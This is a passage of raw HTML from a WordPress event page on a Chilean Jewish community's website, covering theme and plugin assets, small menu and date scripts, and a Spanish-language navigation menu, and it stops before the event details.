<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-4/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50659' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkivun-bet-el-mujeres-10-5-4-2-16-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkivun-bet-el-mujeres-10-5-4-2-16-4%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50659" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50659-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50659/et-core-unified-cpt-50659-17681372430366.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50659 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 3 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
